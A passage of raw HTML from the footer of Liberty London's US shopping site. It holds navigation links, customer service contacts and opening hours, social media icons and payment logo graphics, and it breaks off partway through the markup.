            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
